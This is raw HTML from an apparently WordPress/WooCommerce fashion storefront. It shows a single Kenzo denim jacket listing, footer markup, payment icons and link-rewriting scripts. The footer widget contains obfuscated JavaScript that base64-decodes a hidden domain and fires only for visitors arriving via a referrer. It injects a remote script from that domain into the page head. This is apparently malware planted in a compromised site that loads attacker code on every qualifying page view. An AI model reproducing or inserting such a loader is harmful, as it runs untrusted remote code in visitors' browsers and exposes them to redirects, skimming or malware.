<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				<div class="resp-items-diaply-toggle-sec" style="padding-top:30px; clear:both;"><a href="javascript:void(0);" class="singleItemDisplayTab">Show single item per row</a> | <a href="javascript:void(0);" class="twoItemsDisplayTab active">Show two items per row</a></div>
								<ul class="products columns-4">

				
				
					
						<li class="post-38832 product type-product status-publish has-post-thumbnail product_cat-brands-men product_cat-brands product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-kenzo product_cat-kenzo-brands-men product_cat-men product_cat-new-arrivals product_tag-cotton product_tag-denim product_tag-denim-jacket product_tag-denim-jackets product_tag-jackets product_tag-kenzo product_tag-pixel product_tag-printed product_tag-quarter-spread product_tag-striped pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_color-blue pa_color-white dc_vendor_shop-zoofashion first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/kenzo-pixel-striped-denim-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Kenzo	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/03/Kenzo-Pixel-Striped-Denim-Jacket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/03/Kenzo-Pixel-Striped-Denim-Jacket-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/03/Kenzo-Pixel-Striped-Denim-Jacket-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/03/Kenzo-Pixel-Striped-Denim-Jacket-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/03/Kenzo-Pixel-Striped-Denim-Jacket-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/03/Kenzo-Pixel-Striped-Denim-Jacket-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/03/Kenzo-Pixel-Striped-Denim-Jacket-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="zoofashion" href="https://splyxp.com/splyrs/zoofashion/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2020/09/cropped-zoo-fashions-vendor-1.jpg"> zoofashion</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/kenzo-pixel-striped-denim-jacket/">Kenzo Pixel Striped Denim Jacket</a></h2>


	
		<div class="colors" style="display: none;">
			<div class="pcolor">Colors:</div> 
							<span class="white"></span>
							<span class=" blue"></span>
					</div>
	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>876.86</bdi></span></span>
</a><a href="https://www.zoofashions.com/products/kenzo-kenzo-pixel-striped-denim-jacket-fd55dv1026j1-dm?variant=39870916263985" data-quantity="1" class="button product_type_external" data-product_id="38832" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="38832" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					</ul>

					</div></div>
				
			</div></main></div>
		
		    
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
